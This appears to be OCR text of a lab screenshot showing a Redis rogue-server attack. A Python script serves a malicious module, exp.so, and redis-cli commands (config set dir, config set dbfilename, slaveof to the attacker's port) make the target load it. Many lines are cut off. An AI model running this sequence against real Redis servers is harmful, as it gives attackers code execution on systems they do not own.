 文件 动作 编辑 查看 帮助
┌──(root㉿Sinead)-[/home/kail/Desktop/Awsome-Redis-Rogu
e-Server-master]
└─# python3 redis_rogue_server.py -v -path exp.so
[*] Listening on port: 15000
[+] Accept connection from 192.168.184.128:48276
[>>]b'*1\r\n$4\r\nPIN
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREP
$4\r\n6379\r\n'
[<<]b'+OK\r\n'
[>>]b'*5\r\n$8\r\nREP
\n$4\r\ncapa\r\n$6\r\
[<<]b'+OK\r\n'
[>>]b'*3\r\n$5\r\nPSY
a00929d486294417ffc\r
[<<]b'+FULLRESYNC f66
997 1\r\n$44320\r\n\x
x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x0
[*] Wait for redis IO
[+] Accept connection
[>>]b'*1\r\n$4\r\nPIN
[<<]b'+PONG\r\n'
[>>]b'*3\r\n$8\r\nREP
$4\r\n6379\r\n*5\r\n$
r\neof\r\n$4\r\ncapa\
[<<]b'+OK\r\n'
root@Sinead: /home/kail/Desktop/redis-2.8.17/src
文件 动作 编辑 查看 帮助
latency.o release.h zmalloc.c
lzf_c.c release.o zmalloc.h
lzf_c.o replication.c zmalloc.o
lzf_d.c replication.o
lzf_d.o rio.c
┌──(root㉿Sinead)-[/home/kail/Desktop/redis-2.8.17/src]
└─# redis-cli
127.0.0.1:6379>
┌──(root㉿Sinead)-[/home/kail/Desktop/redis-2.8.17/src]
└─# redis-cli -h 192.168.184.128 -p 6379
192.168.184.128:6379>
┌──(root㉿Sinead)-[/home/kail/Desktop/redis-2.8.17/src]
└─# redis-cli -h 192.168.184.128 -p 6379
192.168.184.128:6379> module list
(empty array)
192.168.184.128:6379> config set dir /tmpv
(error) ERR CONFIG SET failed (possibly related to argu
ment 'dir') - No such file or directory
192.168.184.128:6379> config set dir /tmp
OK
192.168.184.128:6379> config set dbfilename exp.so
OK
192.168.184.128:6379> slaveof 192.168.184.128 15000
OK
192.168.184.128:6379>